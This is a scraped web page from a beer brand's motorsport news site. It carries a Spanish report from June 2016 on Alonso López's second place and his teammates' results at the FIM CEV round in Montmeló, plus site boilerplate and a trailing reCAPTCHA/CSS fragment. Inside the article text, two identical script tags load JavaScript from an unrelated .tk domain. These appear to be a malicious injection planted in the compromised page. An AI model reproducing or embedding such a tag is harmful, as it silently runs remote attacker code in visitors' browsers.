		</nav><!-- .navbar .navbar-default -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div class="container">

	
<main id="main" class="site-main" role="main">
	<div class="row">
		<div class="col-sm-12">
			<header class="entry-header text-center">
				<h2 class="entry-title">Actualidad</h2>
			</header><!-- .entry-header -->
		</div>
	</div>
<div class="row titulo_not_wrap">
    <div class="col-md-8 col-lg-8">
        <h1 class="single-title">Alonso López, segundo, brinda un nuevo podio al Estrella Galicia 0,0</h1>
    </div>

</div>
	<div class="row">
		<div id="primary" class="col-md-8 col-lg-8">

			<div class="noticia-wrapper">


				<article id="post-11075" class="post-11075 post type-post status-publish format-standard has-post-thumbnail hentry category-cev category-junior-team-estrella-galicia-00 category-noticias-moto-3 category-moto-3 category-temporada-2016 tag-alonso-lopez tag-cantera tag-fimcev tag-jaime-masia tag-jeremy-acloba tag-junior-team-estrella-galicia-00 tag-montmelo tag-motociclismo tag-teameg00">

															<div class="row">
						<div class="col-sm-12">

																															<div class="single-image"><img width="640" height="427" src="https://estrellagalicia00.es/wp-content/uploads/2016/06/IMG_8179-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" sizes="(max-width: 850px) 100vw, 850px" srcset="https://estrellagalicia00.es/wp-content/uploads/2016/06/IMG_8179-1024x683.jpg 1024w, https://estrellagalicia00.es/wp-content/uploads/2016/06/IMG_8179-300x200.jpg 300w, https://estrellagalicia00.es/wp-content/uploads/2016/06/IMG_8179-768x512.jpg 768w" /></div>
														
							<div class="single-date-wrapper">
								<div class="single-share">
									<span>Compartir</span>
                                    <span><div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://estrellagalicia00.es/alonso-lopez-segundo-brinda-un-nuevo-podio-al-estrella-galicia-00/" data-a2a-title="Alonso López, segundo, brinda un nuevo podio al Estrella Galicia 0,0"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Festrellagalicia00.es%2Falonso-lopez-segundo-brinda-un-nuevo-podio-al-estrella-galicia-00%2F&amp;linkname=Alonso%20L%C3%B3pez%2C%20segundo%2C%20brinda%20un%20nuevo%20podio%20al%20Estrella%20Galicia%200%2C0" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Festrellagalicia00.es%2Falonso-lopez-segundo-brinda-un-nuevo-podio-al-estrella-galicia-00%2F&amp;linkname=Alonso%20L%C3%B3pez%2C%20segundo%2C%20brinda%20un%20nuevo%20podio%20al%20Estrella%20Galicia%200%2C0" title="Twitter" rel="nofollow noopener" target="_blank"></a></div></div></span>
																	</div>
								<div class="single-date">12 de junio de 2016</div>
							</div>


															<div class="single-excerpt"><p>Los pilotos Estrella Galicia 0,0 Alonso López, Jaume Masià y Jeremy Alcoba, segundo, cuarto y no clasificado, respectivamente, en la primera carrera disputada hoy en Montmeló; y séptimo, no clasificado y decimosegundo en la segunda.</p>
</div>
														<div class="single-content"><p>Alonso López se ha subido nuevamente al podio en la cuarta prueba del FIM CEV Repsol celebrada hoy en el Circuit de Barcelona Catalunya. Ha sido en la primera carrera, reducida a diez vueltas después de una bandera roja, cuando Alonso ha luchado por la victoria hasta el final, pero un toque con Kaito Toba en los últimos compases de la carrera, le ha hecho perder unas décimas y ha pasado segundo por línea de meta. Por la tarde, con más calor y viento, Alonso ha luchado en el grupo y ha visto mermado su ritmo. La manga se ha visto interrumpida por bandera roja a falta de dos vueltas para el final por la caída de Marcos Ramírez, que se ha ido al suelo justo delante de Alonso. El madrileño ha concluido séptimo y, sumando un total de 29 puntos hoy, es tercero en la clasificación general con 65 puntos.</p>
<p>Su compañero Jaume Masià, ha remontado diez posiciones, ha rodado con un buen ritmo y ha sido cuarto en la primera manga. En la segunda, un toque con otro piloto le ha sacado de la trazada y el piloto valenciano ha terminado en la grava sin opciones a volver a carrera. Con la cuarta posición de hoy, Masià escala posiciones en la general y se sitúa decimoquinto con 16 puntos.</p>
<p>Jeremy Alcoba, que salía desde la vigésima posición en parrilla, se ha visto obligado a luchar en el grupo de detrás en ambas mangas. En la primera, no se ha clasificado debido a que ha perdido el control de su moto cuando ha sido embestido por otro piloto en la curva cuatro y el pupilo de Alzamora no ha podio salvar la caída. En la segunda, ha realizado una mejor salida, ha llegado a liderar el grupo y tras remontar posiciones, ha concluido decimotercero. Jeremy ha sumado cuatro puntos y con un total de 45, se sitúa noveno en la general.<br />
<script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="http://twitter.com/EG_00" target="_blank"><br />
Víctor Carrasco, Team manager</a><br />
<strong>«Alonso López se ha vuelto a subir a podio y se ha mostrado en todo momento muy competitivo»</strong></p>
<p>“En esta cuarta prueba Alonso ha conseguido una pole muy rápida y lo ha hecho muy bien en carrera; se ha vuelto a subir a podio y se ha mostrado en todo momento muy competitivo. En la primera carrera ha luchado por la victoria hasta el final y una segunda posición para un piloto debutante, como es él, es un resultado increíble. La séptima posición en la segunta manga ha sentenciado su progresión.</p>
<p>A Jaume Masià y aa Jeremy Alcoba la adaptación al nuevo trazado les ha costado un poco más y salían más atrás en la parrilla para las carreras de hoy. Ambos han luchado en el complicado grupo de detrás, donde se suceden muchos adelantamientos, hay muchos pilotos y es complicado realizar tu trazada y marcar tu ritmo. Aun así, ambos han aprendido mucho y han sumado algunos puntos, lo cual es también muy positivo”    	</p>
</div>
							<div class="single-return"><a href="javascript:history.back(1);" class="btn btn-default btn-vvolver"><span class="arrow-left"></span> Volver</a> </div>
						</div>
					</div>


				</article><!-- #post-## -->






			</div>


		</div><!-- #primary -->

		
<div id="secondary" class="widget-area col-md-4 col-lg-4" role="complementary">
    
<div class="bloque-home  bloque_newsletter">
        <div class="row">
            <div class="col-sm-12">
                <h2 class="header_newsletter">
                    Suscríbete<br/>

                    <span>
                        a nuestra newsletter                    </span>
                </h2>
            </div>
        </div>
        <form id="newsletter" name="newsletter_form" action="javascript:void(0);">
            <div class="row d-flex align-items-end">

                <div class="col-sm-12 input_wrap form-group">
                    <div class="form-control-wrapper">
                        <input class="form-control empty" type="email" name="email"  required style="background-image:none;" />
                        <div class="floating-label">Email</div>
                    </div>
                </div>
                <div class="col-sm-12 btn_wrap m-0">
                    <input class="btn btn-action m-0" type="submit" value="SUSCRIBIRME" />
                </div>
            </div>
        </form>
</div>
    <div class="sidebar-tit">Estrella 0,0<br><span>en la red</span></div>
    <aside id="text-3" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Facebook</h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FEstrellaGalicia00&tabs&width=340&height=325&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=279885865484709" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
		</div></aside><aside id="text-5" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Twitter</h3></div>			<div class="textwidget"><a class="twitter-timeline" data-width="635" data-height="244" href="https://twitter.com/EG00?ref_src=twsrc%5Etfw">Tweets by EG00</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</div></aside><aside id="text-4" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Youtube</h3></div>			<div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script>

                        <div class="g-ytsubscribe" data-channel="EstrellaGalicia00TV" data-layout="full" data-count="default"></div></div>
		</div></aside><aside id="text-7" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Sala de prensa</h3></div>			<div class="textwidget"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/"><img src="https://estrellagalicia00.es/wp-content/uploads/2017/05/sala-de-prensa-moto-3-banner.jpg"></a></div>
		</div></aside></div><!-- #secondary -->
	</div>

</main><!-- #main -->





























</div> <!-- .container -->


	</div><!-- #content -->
	<style>.bloque-newsletter {
   background-position: center;
   background-repeat: no-repeat;
   background-size: cover;
   padding: 40px 0; }
   .bloque-newsletter .izq {
     display: flex;
     align-items: center;
     justify-content: flex-start; }
     .bloque-newsletter .izq .inner-contenido .subtitulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 400;
       margin-bottom: 15px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 600;
       font-size: 34px;
       margin: 0; }
   .bloque-newsletter .der {
     display: flex;
     align-items: center;
     justify-content: center; }
     .bloque-newsletter .der form#newsletter {
       position: relative;
       flex-grow: 1; }
       .bloque-newsletter .der form#newsletter input[type=email] {
         height: 50px;
         border-radius: 0;
         padding-right: 35px;
         background-color: transparent;
         border: 1px solid #FFF;
         color: #FFF;
         font-size: 16px; }
         .bloque-newsletter .der form#newsletter input[type=email]::placeholder {
           color: #FFF; }
       .bloque-newsletter .der form#newsletter button {
         -webkit-appearance: none;
         border: none;
         box-shadow: none;
         position: absolute;
         top: calc(50% - 10px);
         cursor: pointer;
         background-color: transparent;
         right: 5px; }
         .bloque-newsletter .der form#newsletter button:focus, .bloque-newsletter .der form#newsletter button:hover, .bloque-newsletter .der form#newsletter button:visited {
           -webkit-appearance: none;
           border: none;
           box-shadow: none; }
 
 @media (max-width: 767px) {
   .bloque-newsletter .izq {
     margin-bottom: 30px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       font-size: 28px; } }
 
 #newsletter .form-group input.form-control:focus {
     background-image: none !important;
     background-color: #f6f6f6!important;
     color: black!important;
 }</style>
<style>
	#newsletter .form-group input{ display: block;
    width: 100%;}
	#newsletter .form-group input:focus {
    background-image: none !important;
    background-color: #5e5e5e!important;
    color: white!important;
	}
	.bloque-newsletter .der form#newsletter button {

		top: calc(50% - 19px);
	
	}

</style>
<section id="newsletter" class="bloque-newsletter" style="background-color: black;border-bottom: 1px solid #f5f5f5;">

	<div class="container">

		<div class="row">

			<div class="col-12 col-md-6 izq">

				<div class="inner-contenido">

					<div class="subtitulo">
						Apuntate a nuestra newsletter					</div>

					<h3 class="titulo">
						para estar al día de nuestros eventos					</h3>

				</div>

			</div>

			<div class="col-12 col-md-6 der">

				<form id="newsletter" name="newsletter_form" action="javascript:void(0);">

                    <div class="form-group">
                        <input style="padding-left: 10px;" class="form-input" placeholder="Tu email" type="email" name="email" required />
                    </div>

                    <button class="" type="submit">
                    	<img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/send.png" alt="Enviar" />
                    </button>

        		</form>

			</div>

		</div>

	</div>

</section>
   
<footer id="colophon" class="site-footer" role="contentinfo">

	<div class="container">

		<div class="footer-menu navbar">
			<ul id="menu-menu-principal-1" class="nav navbar-nav navbar-left trackable"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/alonso-lopez-segundo-brinda-un-nuevo-podio-al-estrella-galicia-00/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>		</div>
		<div class="footer-socials">
			<div class="footer_social_int">
				<div class="siguenos_texto siguenos_pie">Síguenos en </div>
				<div class="redes_sociales">
										                        <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow"></a>
                                            <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow"></a>
                                            <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow"></a>
                                            <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow"></a>
                    				</div>

			</div>
		</div>

		<div class="row footer-friends">
            <a href="https://estrellagalicia.es" target="_blank" class="footer-friends-icon ">
    <div>
        <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/estrella-galicia-especial.png" alt="Estrella Galicia">
    </div>
    <span>Estrella Galicia</span>
</a>
            <a href="https://estrellagalicia00.es/" target="_blank" class="footer-friends-icon">
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/estrella-galicia-00.png" alt="Corporación Hijos de Rivera"></div>
                <span>Estrella Galicia 00</span>
            </a>


            <a href="https://son.estrellagalicia.es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/son_estrella_galicia.png" alt="SON Estrella Galicia">
                </div>
                <span>SON<br/> Estrella Galicia</span>
            </a>

            
            <a href="https://cervezas1906.es/" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/1906.png" alt="Estrella Galicia 1906">
                </div>
                <span>1906</span>
            </a>
            <a href="https://cabreiroa.es/es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/cabreiroa.png" alt="Cabreiroa">
                </div>
                <span>Cabreiroá</span>
            </a>
            <a href="https://aguadecuevas.es" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/agua-de-cuevas.png" alt="Agua de Cuevas"></div>
                <span>Agua de Cuevas</span>
            </a>
            <a href="https://fontarel.es" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/fontarel.png" alt="Fontarel">
                </div>
                <span>Fontarel</span>
            </a>
<a href="https://mundoestrellagalicia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/museo-cerveza-mega.png" alt="museo de la cerveza estrella galicia-MEGA"></div>
    <span>Mundo <br/>Estrella Galicia</span>
</a>
<a href="https://cervezaslupia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="http://estrellagalicia00.es/wp-content/uploads/2024/09/lupia_logo_blanco.png" alt="Lupia todo por el lúpulo"></div>
    <span>Lupia</span>
</a>
            <a href="http://www.corporacionhijosderivera.com" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/corporacion-hijos-rivera.png" alt="Corporación Hijos de Rivera"></div>
                <span>Corporación <br/>Hijos de Rivera</span>
            </a>
    
        </div>


		<div id="footer_03">
			<div class="row">
				<div class="col-sm-5">
					<div class="txt_cierre">Estrella Galicia recomienda el consumo responsable.</div>
				</div>
				<div class="col-sm-7">

											<div class="menu_cierre"><div class="menu-menu-cierre-container"><ul id="menu-menu-cierre" class="menu"><li id="menu-item-28955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28955"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/">Prensa</a></li>
<li id="menu-item-14720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14720"><a href="https://estrellagalicia00.es/accesibilidad/">Accesibilidad</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://estrellagalicia00.es/contacto/">Contacto</a></li>
<li id="menu-item-40620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40620"><a href="https://corporacionhijosderivera.com/gobierno-valores-y-etica/">Canal Ético</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://estrellagalicia00.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-36894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36894"><a href="https://estrellagalicia00.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-8534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8534"><a href="https://estrellagalicia00.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div></div>
									</div>
			</div>
		</div>


	</div><!-- .containr -->

</footer><!-- #colophon -->




</div><!-- #page -->

<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/estrellagalicia00.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/js/bootstrap.min.js?ver=3.3.6' id='mwp-bootstrap-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/ripples.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-ripples-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/material.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-material-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/main.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='main-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.js?ver=2.6.0' id='malihu-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/jquery.ui.touch-punch.min.js?ver=1' id='touch-punch-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/estrella00.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='estrella00-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/comment-reply.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/sweetalert2@8?ver=20190206' id='sweetalert2-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/wp-embed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='wp-embed-js'></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced (SSL caching disabled) 

Served from: estrellagalicia00.es @ 2026-01-19 11:04:26 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&co=aHR0cHM6Ly9lc3RyZWxsYWdhbGljaWEwMC5lczo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z4rxjb5dlu3h
body_size: 48698
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
